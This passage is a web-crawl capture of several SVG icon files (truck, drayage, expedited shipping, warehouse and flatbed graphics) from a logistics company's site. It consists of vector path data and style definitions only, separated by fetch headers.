		<path class="st1" d="M97.9,38.6v9.7H39.8v-9.7H97.9 M97.9,36.6H39.8c-1.1,0-2,0.9-2,2v9.7c0,1.1,0.9,2,2,2h58.1c1.1,0,2-0.9,2-2
			v-9.7C100,37.5,99,36.6,97.9,36.6L97.9,36.6z"/>
	</g>
	<g>
		<polygon class="st0" points="2,43.1 2,33.7 8.7,29.1 19.1,15.9 31.7,15.9 31.7,43.1 		"/>
		<path class="st1" d="M31.7,15.9v27.2H2v-9.4l6.6-4.5l10.4-13.2H31.7 M31.7,13.9H19.1c-0.6,0-1.2,0.3-1.6,0.8l-10.2,13L0.9,32
			C0.3,32.4,0,33,0,33.7v9.4c0,1.1,0.9,2,2,2h29.6c1.1,0,2-0.9,2-2V15.9C33.7,14.8,32.8,13.9,31.7,13.9L31.7,13.9z"/>
	</g>
	<g>
		<path class="st0" d="M67.5,12.6H49.6c-5.4,0-9.8,4.4-9.8,9.8v20.6h27.7V12.6z"/>
		<path class="st1" d="M67.5,12.6v30.4H39.8V22.4c0-5.4,4.4-9.8,9.8-9.8H67.5 M67.5,10.6H49.6c-6.5,0-11.8,5.3-11.8,11.8v20.6
			c0,1.1,0.9,2,2,2h27.7c1.1,0,2-0.9,2-2V12.6C69.6,11.5,68.6,10.6,67.5,10.6L67.5,10.6z"/>
	</g>
	<g>
		
			<rect x="67.5" y="12.6" transform="matrix(-1 -2.700874e-11 2.700874e-11 -1 165.4798 55.7211)" class="st2" width="30.4" height="30.4"/>
		<path class="st1" d="M98,12.6v30.4H67.5V12.6H98 M98,10.6H67.5c-1.1,0-2,0.9-2,2v30.4c0,1.1,0.9,2,2,2H98c1.1,0,2-0.9,2-2V12.6
			C100,11.5,99.1,10.6,98,10.6L98,10.6z"/>
	</g>
	<g>
		<polygon class="st2" points="16.5,26 21.2,19.5 27.1,19.5 27.1,26 		"/>
		<path class="st1" d="M27.1,19.5V26H16.5l4.6-6.6H27.1 M27.1,17.4h-6c-0.7,0-1.3,0.3-1.7,0.9l-4.6,6.6c-0.4,0.6-0.5,1.4-0.1,2.1
			c0.4,0.7,1,1.1,1.8,1.1h10.6c1.1,0,2-0.9,2-2v-6.6C29.2,18.3,28.2,17.4,27.1,17.4L27.1,17.4z"/>
	</g>
	<g>
		<rect x="2" y="33.7" class="st0" width="28.7" height="9.4"/>
		<path class="st1" d="M30.8,33.7v9.4H2v-9.4H30.8 M30.8,31.6H2c-1.1,0-2,0.9-2,2v9.4c0,1.1,0.9,2,2,2h28.7c1.1,0,2-0.9,2-2v-9.4
			C32.8,32.5,31.9,31.6,30.8,31.6L30.8,31.6z"/>
	</g>
	<g>
		<rect x="16.4" y="33.7" class="st0" width="15.3" height="9.4"/>
		<path class="st1" d="M31.7,33.7v9.4H16.4v-9.4H31.7 M31.7,31.6H16.4c-1.1,0-2,0.9-2,2v9.4c0,1.1,0.9,2,2,2h15.3c1.1,0,2-0.9,2-2
			v-9.4C33.7,32.5,32.8,31.6,31.7,31.6L31.7,31.6z"/>
	</g>
	<g>
		<g>
			<circle class="st0" cx="58.4" cy="48.5" r="7.8"/>
			<path class="st1" d="M58.4,40.7c4.3,0,7.8,3.5,7.8,7.8s-3.5,7.8-7.8,7.8s-7.8-3.5-7.8-7.8S54.1,40.7,58.4,40.7 M58.4,38.7
				c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8s9.8-4.4,9.8-9.8S63.8,38.7,58.4,38.7L58.4,38.7z"/>
		</g>
		<g>
			<circle class="st0" cx="58.4" cy="48.5" r="3"/>
			<path class="st1" d="M58.4,45.5c1.7,0,3,1.4,3,3s-1.4,3-3,3c-1.7,0-3-1.4-3-3S56.7,45.5,58.4,45.5 M58.4,43.4
				c-2.8,0-5.1,2.3-5.1,5.1c0,2.8,2.3,5.1,5.1,5.1c2.8,0,5.1-2.3,5.1-5.1C63.5,45.7,61.2,43.4,58.4,43.4L58.4,43.4z"/>
		</g>
	</g>
	<g>
		<circle class="st0" cx="77.7" cy="48.5" r="7.8"/>
		<path class="st1" d="M77.7,40.7c4.3,0,7.8,3.5,7.8,7.8s-3.5,7.8-7.8,7.8c-4.3,0-7.8-3.5-7.8-7.8S73.4,40.7,77.7,40.7 M77.7,38.7
			c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.8-4.4,9.8-9.8S83.1,38.7,77.7,38.7L77.7,38.7z"/>
	</g>
	<g>
		<circle class="st0" cx="77.7" cy="48.5" r="3"/>
		<path class="st1" d="M77.7,45.5c1.7,0,3,1.4,3,3s-1.4,3-3,3c-1.7,0-3-1.4-3-3S76,45.5,77.7,45.5 M77.7,43.4
			c-2.8,0-5.1,2.3-5.1,5.1c0,2.8,2.3,5.1,5.1,5.1c2.8,0,5.1-2.3,5.1-5.1C82.8,45.7,80.5,43.4,77.7,43.4L77.7,43.4z"/>
	</g>
	<g>
		<circle class="st0" cx="16.9" cy="48.5" r="7.8"/>
		<path class="st1" d="M16.9,40.7c4.3,0,7.8,3.5,7.8,7.8s-3.5,7.8-7.8,7.8s-7.8-3.5-7.8-7.8S12.5,40.7,16.9,40.7 M16.9,38.7
			c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8s9.8-4.4,9.8-9.8S22.3,38.7,16.9,38.7L16.9,38.7z"/>
	</g>
	<g>
		<circle class="st0" cx="16.9" cy="48.5" r="3"/>
		<path class="st1" d="M16.9,45.5c1.7,0,3,1.4,3,3s-1.4,3-3,3s-3-1.4-3-3S15.2,45.5,16.9,45.5 M16.9,43.4c-2.8,0-5.1,2.3-5.1,5.1
			c0,2.8,2.3,5.1,5.1,5.1s5.1-2.3,5.1-5.1C21.9,45.7,19.7,43.4,16.9,43.4L16.9,43.4z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://eveinternational.org/wp-content/uploads/2020/03/drayage.svg
body_size: 1008
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 60" style="enable-background:new 0 0 100 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#26247B;}
	.st2{fill:#00A3DF;}
</style>
<g>
	<g>
		<rect x="26.1" y="6.3" class="st0" width="4.9" height="24.7"/>
		<path class="st1" d="M31,6.3V31h-4.9V6.3H31 M31,4.3h-4.9c-1.1,0-2,0.9-2,2V31c0,1.1,0.9,2,2,2H31c1.1,0,2-0.9,2-2V6.3
			C33,5.2,32.1,4.3,31,4.3L31,4.3z"/>
	</g>
	<g>
		<g>
			<rect x="22" y="18.6" class="st0" width="19" height="17.9"/>
			<path class="st1" d="M41.1,18.6v17.9H22V18.6H41.1 M41.1,16.6H22c-1.1,0-2,0.9-2,2v17.9c0,1.1,0.9,2,2,2h19c1.1,0,2-0.9,2-2V18.6
				C43.1,17.5,42.2,16.6,41.1,16.6L41.1,16.6z"/>
		</g>
	</g>
	<g>
		<g>
			<rect x="41.1" y="22" class="st2" width="6.8" height="17.9"/>
			<path class="st1" d="M47.9,22V40h-6.8V22H47.9 M47.9,20h-6.8c-1.1,0-2,0.9-2,2V40c0,1.1,0.9,2,2,2h6.8c1.1,0,2-0.9,2-2V22
				C49.9,20.9,49,20,47.9,20L47.9,20z"/>
		</g>
		<g>
			<rect x="47.9" y="22" class="st2" width="6.8" height="17.9"/>
			<path class="st1" d="M54.7,22V40h-6.8V22H54.7 M54.7,20h-6.8c-1.1,0-2,0.9-2,2V40c0,1.1,0.9,2,2,2h6.8c1.1,0,2-0.9,2-2V22
				C56.7,20.9,55.8,20,54.7,20L54.7,20z"/>
		</g>
		<g>
			<rect x="54.7" y="22" class="st2" width="6.8" height="17.9"/>
			<path class="st1" d="M61.5,22V40h-6.8V22H61.5 M61.5,20h-6.8c-1.1,0-2,0.9-2,2V40c0,1.1,0.9,2,2,2h6.8c1.1,0,2-0.9,2-2V22
				C63.5,20.9,62.6,20,61.5,20L61.5,20z"/>
		</g>
		<g>
			<rect x="61.5" y="22" class="st2" width="6.8" height="17.9"/>
			<path class="st1" d="M68.4,22V40h-6.8V22H68.4 M68.4,20h-6.8c-1.1,0-2,0.9-2,2V40c0,1.1,0.9,2,2,2h6.8c1.1,0,2-0.9,2-2V22
				C70.4,20.9,69.5,20,68.4,20L68.4,20z"/>
		</g>
		<g>
			<rect x="68.4" y="22" class="st2" width="6.8" height="17.9"/>
			<path class="st1" d="M75.2,22V40h-6.8V22H75.2 M75.2,20h-6.8c-1.1,0-2,0.9-2,2V40c0,1.1,0.9,2,2,2h6.8c1.1,0,2-0.9,2-2V22
				C77.2,20.9,76.3,20,75.2,20L75.2,20z"/>
		</g>
		<g>
			<rect x="75.2" y="22" class="st2" width="6.8" height="17.9"/>
			<path class="st1" d="M82,22V40h-6.8V22H82 M82,20h-6.8c-1.1,0-2,0.9-2,2V40c0,1.1,0.9,2,2,2H82c1.1,0,2-0.9,2-2V22
				C84,20.9,83.1,20,82,20L82,20z"/>
		</g>
	</g>
	<g>
		<path class="st0" d="M91.3,34.2l-5.5,16.5c-1.1-0.3-2.4-0.4-4-0.4c-7.4,0-7.4,3.4-14.8,3.4c-7.4,0-7.4-3.4-14.8-3.4
			s-7.4,3.4-14.8,3.4c-7.4,0-7.4-3.4-14.8-3.4c-1.6,0-2.9,0.2-4,0.4l-10-22.3h18.5l4,5.6L91.3,34.2z"/>
		<path class="st1" d="M27.2,28.4l4,5.6l60.1,0.1l-5.5,16.5c-1.1-0.3-2.4-0.4-4-0.4c-7.4,0-7.4,3.4-14.8,3.4
			c-7.4,0-7.4-3.4-14.8-3.4s-7.4,3.4-14.8,3.4c-7.4,0-7.4-3.4-14.8-3.4c-1.6,0-2.9,0.2-4,0.4l-10-22.3H27.2 M27.2,26.4H8.7
			c-0.7,0-1.3,0.3-1.7,0.9s-0.4,1.3-0.1,1.9l10,22.3c0.3,0.7,1.1,1.2,1.8,1.2c0.2,0,0.3,0,0.5-0.1c1-0.3,2.2-0.4,3.5-0.4
			c3.3,0,4.8,0.7,6.5,1.5c1.9,0.9,4.1,1.9,8.2,1.9c4.1,0,6.3-1,8.2-1.9c1.8-0.8,3.3-1.5,6.5-1.5c3.2,0,4.8,0.7,6.5,1.5
			c1.9,0.9,4.1,1.9,8.2,1.9c4.1,0,6.3-1,8.2-1.9c1.8-0.8,3.3-1.5,6.5-1.5c1.3,0,2.5,0.1,3.5,0.4c0.2,0,0.3,0.1,0.5,0.1
			c0.8,0,1.6-0.5,1.9-1.4l5.5-16.5c0.2-0.6,0.1-1.3-0.3-1.8c-0.4-0.5-1-0.8-1.6-0.8l-59-0.1l-3.4-4.8C28.5,26.8,27.9,26.4,27.2,26.4
			L27.2,26.4z"/>
	</g>
	<g>
		<rect x="23.1" y="38.7" class="st2" width="5.5" height="5.5"/>
		<path class="st1" d="M28.5,38.7v5.5h-5.5v-5.5H28.5 M28.5,36.7h-5.5c-1.1,0-2,0.9-2,2v5.5c0,1.1,0.9,2,2,2h5.5c1.1,0,2-0.9,2-2
			v-5.5C30.5,37.6,29.6,36.7,28.5,36.7L28.5,36.7z"/>
	</g>
	<g>
		<rect x="35.5" y="38.7" class="st2" width="5.5" height="5.5"/>
		<path class="st1" d="M41,38.7v5.5h-5.5v-5.5H41 M41,36.7h-5.5c-1.1,0-2,0.9-2,2v5.5c0,1.1,0.9,2,2,2H41c1.1,0,2-0.9,2-2v-5.5
			C43,37.6,42.1,36.7,41,36.7L41,36.7z"/>
	</g>
	<g>
		<rect x="60.4" y="38.7" class="st2" width="5.5" height="5.5"/>
		<path class="st1" d="M65.8,38.7v5.5h-5.5v-5.5H65.8 M65.8,36.7h-5.5c-1.1,0-2,0.9-2,2v5.5c0,1.1,0.9,2,2,2h5.5c1.1,0,2-0.9,2-2
			v-5.5C67.8,37.6,66.9,36.7,65.8,36.7L65.8,36.7z"/>
	</g>
	<g>
		<rect x="72.8" y="38.3" class="st2" width="5.5" height="5.5"/>
		<path class="st1" d="M78.3,38.3v5.5h-5.5v-5.5H78.3 M78.3,36.3h-5.5c-1.1,0-2,0.9-2,2v5.5c0,1.1,0.9,2,2,2h5.5c1.1,0,2-0.9,2-2
			v-5.5C80.3,37.2,79.4,36.3,78.3,36.3L78.3,36.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://eveinternational.org/wp-content/uploads//2020/03/expedited.svg
body_size: 1591
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 60" style="enable-background:new 0 0 100 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#26247B;}
	.st2{fill:#00A3DF;}
	.st3{fill:none;stroke:#26247B;stroke-width:1.9867;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<g>
		<rect x="10.5" y="34.5" class="st0" width="87.5" height="10.9"/>
		<path class="st1" d="M98,34.5v10.9H10.5V34.5H98 M98,32.5H10.5c-1.1,0-2,0.9-2,2v10.9c0,1.1,0.9,2,2,2H98c1.1,0,2-0.9,2-2V34.5
			C100,33.4,99.1,32.5,98,32.5L98,32.5z"/>
	</g>
	<path class="st1" d="M98,40.9H16.6c-0.5,0-1-0.4-1-1s0.4-1,1-1H98c0.5,0,1,0.4,1,1S98.6,40.9,98,40.9z"/>
	<g>
		<path class="st0" d="M37.5,8L38,20.3v14.1H26.4c-6.2,0-11.2,4.8-11.5,10.9H2V26.7L10.7,8H37.5z"/>
		<path class="st1" d="M37.5,8L38,20.3v14.1H26.4c-6.2,0-11.2,4.8-11.5,10.9H2V26.7L10.7,8H37.5 M37.5,6H10.7C9.9,6,9.2,6.4,8.9,7.1
			L0.2,25.8C0.1,26.1,0,26.4,0,26.7v18.7c0,1.1,0.9,2,2,2h12.9c1.1,0,1.9-0.8,2-1.9c0.3-5,4.5-9,9.5-9H38c1.1,0,2-0.9,2-2V20.3
			c0,0,0,0,0-0.1L39.5,7.9C39.5,6.8,38.6,6,37.5,6L37.5,6z"/>
	</g>
	<path class="st1" d="M7.5,36.5v8.8H2v-8.8H7.5 M7.5,34.6H2c-1.1,0-2,0.9-2,2v8.8c0,1.1,0.9,2,2,2h5.6c1.1,0,2-0.9,2-2v-8.8
		C9.5,35.5,8.6,34.6,7.5,34.6L7.5,34.6z"/>
	<g>
		<circle class="st0" cx="25.7" cy="44.6" r="7.4"/>
		<path class="st1" d="M25.7,37.3c4.1,0,7.4,3.3,7.4,7.4S29.8,52,25.7,52c-4.1,0-7.4-3.3-7.4-7.4S21.7,37.3,25.7,37.3 M25.7,35.3
			c-5.2,0-9.4,4.2-9.4,9.4s4.2,9.4,9.4,9.4s9.4-4.2,9.4-9.4S30.9,35.3,25.7,35.3L25.7,35.3z"/>
	</g>
	<g>
		<circle class="st0" cx="25.7" cy="44.6" r="2.9"/>
		<path class="st1" d="M25.7,41.7c1.6,0,2.9,1.3,2.9,2.9s-1.3,2.9-2.9,2.9c-1.6,0-2.9-1.3-2.9-2.9S24.1,41.7,25.7,41.7 M25.7,39.7
			c-2.7,0-4.9,2.2-4.9,4.9c0,2.7,2.2,4.9,4.9,4.9s4.9-2.2,4.9-4.9C30.7,41.9,28.5,39.7,25.7,39.7L25.7,39.7z"/>
	</g>
	<g>
		<circle class="st0" cx="74.9" cy="44.6" r="7.4"/>
		<path class="st1" d="M74.9,37.3c4.1,0,7.4,3.3,7.4,7.4S78.9,52,74.9,52s-7.4-3.3-7.4-7.4S70.8,37.3,74.9,37.3 M74.9,35.3
			c-5.2,0-9.4,4.2-9.4,9.4s4.2,9.4,9.4,9.4s9.4-4.2,9.4-9.4S80,35.3,74.9,35.3L74.9,35.3z"/>
	</g>
	<g>
		<circle class="st0" cx="74.9" cy="44.6" r="2.9"/>
		<path class="st1" d="M74.9,41.7c1.6,0,2.9,1.3,2.9,2.9s-1.3,2.9-2.9,2.9c-1.6,0-2.9-1.3-2.9-2.9S73.2,41.7,74.9,41.7 M74.9,39.7
			c-2.7,0-4.9,2.2-4.9,4.9c0,2.7,2.2,4.9,4.9,4.9s4.9-2.2,4.9-4.9C79.8,41.9,77.6,39.7,74.9,39.7L74.9,39.7z"/>
	</g>
	<g>
		<rect x="44.9" y="8" class="st2" width="50.4" height="26.5"/>
		<path class="st1" d="M95.4,8v26.5H44.9V8H95.4 M95.4,6H44.9c-1.1,0-2,0.9-2,2v26.5c0,1.1,0.9,2,2,2h50.4c1.1,0,2-0.9,2-2V8
			C97.4,6.9,96.5,6,95.4,6L95.4,6z"/>
	</g>
	<path class="st3" d="M5.6,36.5"/>
	<g>
		<polygon class="st2" points="27.7,12 27.7,22.9 8.5,22.9 13.6,12 		"/>
		<path class="st1" d="M27.7,12v10.9H8.5L13.6,12H27.7 M27.7,10H13.6c-0.8,0-1.5,0.4-1.8,1.1L6.7,22.1c-0.3,0.6-0.2,1.3,0.1,1.9
			c0.4,0.6,1,0.9,1.7,0.9h19.2c1.1,0,2-0.9,2-2V12C29.7,10.9,28.8,10,27.7,10L27.7,10z"/>
	</g>
	<path class="st1" d="M14.9,27.7c-0.5,0-1-0.4-1-1v0c0-0.5,0.4-1,1-1h23.2c0.5,0,1,0.4,1,1c0,0.5-0.4,1-1,1L14.9,27.7
		C14.9,27.7,14.9,27.7,14.9,27.7z"/>
	<path class="st1" d="M17.4,27.7H2c-0.5,0-1-0.4-1-1c0-0.5,0.4-1,1-1h15.4c0.5,0,1,0.4,1,1C18.4,27.2,17.9,27.7,17.4,27.7z"/>
	<path class="st3" d="M4.8,36.5"/>
	<g>
		<g>
			<path class="st0" d="M80.1,17.4c-1.3-2.3-3.8-3.9-6.7-3.9c-2.9,0-5.3,1.6-6.7,3.9c-0.7,1.1-1,2.5-1,3.9c0,1.4,0.4,2.8,1,3.9
				c1.3,2.3,3.8,3.9,6.7,3.9c2.9,0,5.3-1.5,6.7-3.9c0.7-1.1,1-2.5,1-3.9C81.1,19.8,80.8,18.5,80.1,17.4z"/>
			<path class="st1" d="M73.4,13.5c2.9,0,5.4,1.6,6.7,3.9c0.7,1.1,1,2.5,1,3.9c0,1.4-0.4,2.8-1,3.9c-1.3,2.3-3.8,3.9-6.7,3.9
				s-5.3-1.5-6.7-3.9c-0.7-1.1-1-2.5-1-3.9c0-1.4,0.4-2.7,1-3.9C68.1,15.1,70.5,13.5,73.4,13.5 M73.4,11.5c-3.4,0-6.7,1.9-8.4,4.8
				c-0.9,1.5-1.3,3.2-1.3,4.9c0,1.7,0.5,3.4,1.3,4.9c1.7,3,4.9,4.8,8.4,4.8c3.4,0,6.7-1.9,8.4-4.8c0.9-1.4,1.3-3.1,1.3-4.9
				c0-1.7-0.5-3.4-1.3-4.9C80.1,13.4,76.9,11.5,73.4,11.5L73.4,11.5z"/>
		</g>
		<g>
			<path class="st1" d="M73.4,30c-0.5,0-1-0.4-1-1v-2.9c0-0.5,0.4-1,1-1s1,0.4,1,1V29C74.4,29.5,73.9,30,73.4,30z"/>
			<path class="st1" d="M80.1,26.1c-0.2,0-0.3,0-0.5-0.1l-2.5-1.4c-0.5-0.3-0.6-0.9-0.4-1.4c0.3-0.5,0.9-0.6,1.4-0.4l2.5,1.4
				c0.5,0.3,0.6,0.9,0.4,1.4C80.8,25.9,80.4,26.1,80.1,26.1z"/>
			<path class="st1" d="M77.6,19.8c-0.3,0-0.7-0.2-0.9-0.5c-0.3-0.5-0.1-1.1,0.4-1.4l2.5-1.4c0.5-0.3,1.1-0.1,1.4,0.4
				c0.3,0.5,0.1,1.1-0.4,1.4l-2.5,1.4C77.9,19.8,77.7,19.8,77.6,19.8z"/>
			<path class="st1" d="M73.4,17.4c-0.5,0-1-0.4-1-1v-2.9c0-0.5,0.4-1,1-1s1,0.4,1,1v2.9C74.4,17,73.9,17.4,73.4,17.4z"/>
			<path class="st1" d="M69.2,19.8c-0.2,0-0.3,0-0.5-0.1l-2.5-1.4c-0.5-0.3-0.6-0.9-0.4-1.4c0.3-0.5,0.9-0.6,1.4-0.4l2.5,1.4
				c0.5,0.3,0.6,0.9,0.4,1.4C69.9,19.6,69.6,19.8,69.2,19.8z"/>
			<path class="st1" d="M66.7,26.1c-0.5,0-1-0.4-1-1c0-0.4,0.2-0.8,0.6-0.9l2.4-1.4c0.5-0.3,1.1-0.1,1.4,0.4
				c0.3,0.5,0.1,1.1-0.4,1.4L67.2,26C67.1,26,66.9,26.1,66.7,26.1z"/>
		</g>
		<path class="st1" d="M71.7,23.2c-0.3,0-0.7-0.2-0.9-0.5c-0.3-0.5-0.1-1.1,0.4-1.4l1.2-0.7v-1.4c0-0.5,0.4-1,1-1s1,0.4,1,1v1.9
			c0,0.4-0.2,0.7-0.5,0.9l-1.7,1C72,23.2,71.8,23.2,71.7,23.2z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://eveinternational.org/wp-content/uploads//2020/03/warehouse2.svg
body_size: 542
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 60" style="enable-background:new 0 0 100 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#26247B;}
	.st2{fill:#00A3DF;}
</style>
<path class="st0" d="M75.2,53.2h-6.1V23.3c0-0.6-0.5-1-1-1H31.8c-0.6,0-1,0.5-1,1v29.9h-6.1V16.6L50,6.9l25.2,9.7V53.2z"/>
<g>
	<path class="st1" d="M76.6,14.9L50.4,4.8c-0.2-0.1-0.5-0.1-0.7,0L23.4,14.9c-0.4,0.2-0.6,0.5-0.6,0.9v38.4c0,0.6,0.5,1,1,1h52.5
		c0.6,0,1-0.5,1-1V15.9C77.2,15.5,77,15.1,76.6,14.9z M47.6,44.8h-6.4v-6.4h6.4L47.6,44.8z M32.8,38.5h6.4v6.4h-6.4V38.5z
		 M39.2,36.4h-6.4V30h6.4V36.4z M32.8,46.9h6.4v6.4h-6.4V46.9z M41.2,46.9h6.4v6.4h-6.4V46.9z M49.6,53.2v-6.4h6.4v6.4H49.6z
		 M58,53.2v-7.4c0-0.6-0.5-1-1-1h-7.4v-7.4c0-0.6-0.5-1-1-1h-7.4v-7.4c0-0.6-0.5-1-1-1h-7.4v-3.8h34.3v28.9H58z M75.2,53.2h-6.1
		V23.3c0-0.6-0.5-1-1-1H31.8c-0.6,0-1,0.5-1,1v29.9h-6.1V16.6L50,6.9l25.2,9.7V53.2z M42.6,17h14.9c0.6,0,1,0.5,1,1c0,0.6-0.5,1-1,1
		H42.6c-0.6,0-1-0.5-1-1C41.6,17.5,42,17.1,42.6,17z M47,12.5H53c0.6,0,1,0.5,1,1c0,0.6-0.5,1-1,1H47c-0.6,0-1-0.5-1-1
		C46,13,46.4,12.5,47,12.5z"/>
</g>
<path class="st2" d="M47.6,44.8h-6.4v-6.4h6.4L47.6,44.8z M32.8,38.5h6.4v6.4h-6.4V38.5z M39.2,36.4h-6.4V30h6.4V36.4z M32.8,46.9
	h6.4v6.4h-6.4V46.9z M41.2,46.9h6.4v6.4h-6.4V46.9z M49.6,53.2v-6.4h6.4v6.4H49.6z"/>
<path class="st1" d="M35.5,29.4c-0.2,0-0.4,0-0.5,0v2.8c0,0.6,0.5,1,1,1c0.6,0,1-0.5,1-1v-2.9C36.4,29.3,36,29.4,35.5,29.4z"/>
<path class="st1" d="M35.5,37.4c-0.2,0-0.4,0-0.5,0v2.8c0,0.6,0.5,1,1,1c0.6,0,1-0.5,1-1v-2.9C36.4,37.3,36,37.4,35.5,37.4z"/>
<path class="st1" d="M52.5,46.4c-0.2,0-0.4,0-0.5,0v2.8c0,0.6,0.5,1,1,1c0.6,0,1-0.5,1-1v-2.9C53.4,46.3,53,46.4,52.5,46.4z"/>
<path class="st0" d="M58,53.2v-7.4c0-0.6-0.5-1-1-1h-7.4v-7.4c0-0.6-0.5-1-1-1h-7.4v-7.4c0-0.6-0.5-1-1-1h-7.4v-3.8h34.3v28.9H58z"
	/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://eveinternational.org/wp-content/uploads//2020/03/flatbed.svg
body_size: 1020
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 60" style="enable-background:new 0 0 100 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#26247B;}
	.st2{fill:#00A3DF;}
</style>
<g>
	<g>
		<path class="st0" d="M1.9,44V27.6c0-0.7,0.3-1.5,0.8-2l13.8-14.5c0.5-0.6,1.3-0.9,2.1-0.9h9.7V44H1.9z"/>
		<path class="st1" d="M28.3,10.2V44H1.9V27.6c0-0.7,0.3-1.5,0.8-2l13.8-14.5c0.5-0.6,1.3-0.9,2.1-0.9H28.3 M28.3,8.3h-9.7
			c-1.3,0-2.6,0.5-3.5,1.5L1.3,24.3C0.5,25.2,0,26.4,0,27.6V44c0,1.1,0.9,1.9,1.9,1.9h26.4c1.1,0,1.9-0.9,1.9-1.9V10.2
			C30.2,9.2,29.4,8.3,28.3,8.3L28.3,8.3z"/>
	</g>
	<g>
		<path class="st2" d="M24.5,13.6v10.3H9.4l9.2-9.7c0.4-0.4,0.9-0.6,1.5-0.6H24.5z"/>
		<path class="st1" d="M24.5,13.6v10.3H9.4l9.2-9.7c0.4-0.4,0.9-0.6,1.5-0.6H24.5 M24.5,11.7H20c-1.1,0-2.1,0.4-2.9,1.2L8,22.6
			c-0.5,0.6-0.7,1.4-0.4,2.1c0.3,0.7,1,1.2,1.8,1.2h15.1c1.1,0,1.9-0.9,1.9-1.9V13.6C26.4,12.5,25.5,11.7,24.5,11.7L24.5,11.7z"/>
	</g>
	<g>
		<rect x="43.1" y="39.3" class="st2" width="55" height="4.7"/>
		<path class="st1" d="M98.1,39.3V44h-55v-4.7H98.1 M98.1,37.3h-55c-1.1,0-1.9,0.9-1.9,1.9V44c0,1.1,0.9,1.9,1.9,1.9h55
			c1.1,0,1.9-0.9,1.9-1.9v-4.7C100,38.2,99.1,37.3,98.1,37.3L98.1,37.3z"/>
	</g>
	<g>
		<rect x="31.7" y="31.4" class="st2" width="20.3" height="12.5"/>
		<path class="st1" d="M51.9,31.4V44H31.7V31.4H51.9 M51.9,29.5H31.7c-1.1,0-1.9,0.9-1.9,1.9V44c0,1.1,0.9,1.9,1.9,1.9h20.3
			c1.1,0,1.9-0.9,1.9-1.9V31.4C53.9,30.4,53,29.5,51.9,29.5L51.9,29.5z"/>
	</g>
	<g>
		<circle class="st0" cx="62.9" cy="44" r="5.8"/>
		<path class="st1" d="M62.9,38.2c3.2,0,5.8,2.6,5.8,5.8c0,3.2-2.6,5.8-5.8,5.8c-3.2,0-5.8-2.6-5.8-5.8
			C57.1,40.8,59.7,38.2,62.9,38.2 M62.9,36.3c-4.3,0-7.7,3.5-7.7,7.7s3.5,7.7,7.7,7.7s7.7-3.5,7.7-7.7S67.1,36.3,62.9,36.3
			L62.9,36.3z"/>
	</g>
	<g>
		<circle class="st0" cx="88.4" cy="44" r="5.8"/>
		<path class="st1" d="M88.4,38.2c3.2,0,5.8,2.6,5.8,5.8c0,3.2-2.6,5.8-5.8,5.8c-3.2,0-5.8-2.6-5.8-5.8
			C82.6,40.8,85.2,38.2,88.4,38.2 M88.4,36.3c-4.3,0-7.7,3.5-7.7,7.7s3.5,7.7,7.7,7.7s7.7-3.5,7.7-7.7S92.7,36.3,88.4,36.3
			L88.4,36.3z"/>
	</g>
	<g>
		<path class="st0" d="M70.4,44H55.3c0-4.2,3.4-7.6,7.6-7.6S70.4,39.8,70.4,44z"/>
		<path class="st1" d="M62.9,36.4c4.2,0,7.6,3.4,7.6,7.6H55.3C55.3,39.8,58.7,36.4,62.9,36.4 M62.9,34.5c-5.2,0-9.5,4.3-9.5,9.5
			c0,1.1,0.9,1.9,1.9,1.9h15.1c1.1,0,1.9-0.9,1.9-1.9C72.3,38.8,68.1,34.5,62.9,34.5L62.9,34.5z"/>
	</g>
	<g>
		<path class="st0" d="M96,44H80.9c0-4.2,3.4-7.6,7.6-7.6S96,39.8,96,44z"/>
		<path class="st1" d="M88.4,36.4c4.2,0,7.6,3.4,7.6,7.6H80.9C80.9,39.8,84.2,36.4,88.4,36.4 M88.4,34.5c-5.2,0-9.5,4.3-9.5,9.5
			c0,1.1,0.9,1.9,1.9,1.9H96c1.1,0,1.9-0.9,1.9-1.9C97.9,38.8,93.7,34.5,88.4,34.5L88.4,34.5z"/>
	</g>
	<path class="st1" d="M28.2,32.4H2.6c-0.5,0-1-0.4-1-1s0.4-1,1-1h25.6c0.5,0,1,0.4,1,1S28.7,32.4,28.2,32.4z"/>
	<g>
		<polygon class="st0" points="9.4,39.6 9.4,31.4 9.4,27 28.3,27 28.3,44 9.4,44 		"/>
